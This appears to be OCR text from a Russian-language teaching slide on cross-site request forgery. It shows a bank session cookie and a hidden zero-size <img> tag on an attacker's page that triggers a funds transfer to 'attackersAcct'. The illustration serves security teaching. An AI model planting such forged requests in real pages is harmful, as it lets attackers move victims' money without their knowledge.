 Пользователь
Аутентификация на сайте
Set-Cookie:SessionID=02k13jf
http://somebank/
Cookie:SessionID=02k13jf
transferFunds?amount=1500&destinationAc
count=attackersAcct
Переход на страницу
злоумышленника
<img src="http://somebank/
transferFunds?amount=1500&destinationAc
count=attackersAcct#" width="0"
height="0" />
http://evilsite/